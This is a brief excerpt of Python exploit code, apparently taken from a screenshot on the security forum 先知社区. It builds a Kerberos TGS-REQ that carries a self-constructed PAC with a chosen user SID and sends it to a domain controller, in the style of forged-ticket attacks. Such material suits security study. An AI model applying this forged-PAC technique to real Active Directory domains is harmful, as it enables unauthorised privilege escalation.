 60 sys.stderr.write('  [+] Building TGS-REQ for %s...' % kdc_a)
61 sys.stderr.flush()
62 subkey = generate_subkey()
63 nonce = getrandbits(31)
64 current_time = time()
65 pac = (AD_WIN2K_PAC, build_pac(user_realm, user_name, user_sid, logon_time))
66 tgs_req = build_tgs_req(user_realm, 'krbtgt', target_realm, user_realm, user_name,
67 tgt_a, session_key, subkey, nonce, current_time, pac, pac_request=False)
68 sys.stderr.write(' Done!\n')
69
70 sys.stderr.write('  [+] Sending TGS-REQ to %s...' % kdc_a)
71 sys.stderr.flush()
72 sock = send_req(tgs_req, kdc_a)
73 sys.stderr.write(' Done!\n')
先知社区